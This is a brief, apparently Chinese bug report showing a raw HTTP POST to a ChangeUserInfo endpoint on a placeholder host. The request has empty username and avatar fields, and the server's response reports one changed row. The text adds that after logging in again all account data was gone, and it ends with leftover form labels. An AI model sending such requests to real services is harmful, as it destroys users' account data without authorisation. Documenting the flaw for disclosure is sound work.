 POST /applications/ChangeUserInfo HTTP/1.1
Host: test.com
Content-Length: 25
{
"username":"",
"head":""
}
直接请求https://test.com/applications/ChangeUserInfo
{"code":0,"message":"请求成功","data":{"fieldCount":0,"affectedRows":1,"insertId":0,"serverStatus":2,"warningCount":0,"message":"(Rows matched: 1  Changed: 1  Warnings:
0","protocol41":true,"changedRows":1}}
再次登录发现账号所有信息
都已经丢失
联系电话
+86 手机号码
请输入手机号!
验证码 获得验证码
邮箱
请输入邮箱地址
所属企业
请输入企业名称
您的职位
开发人员 请输入您的姓名
完成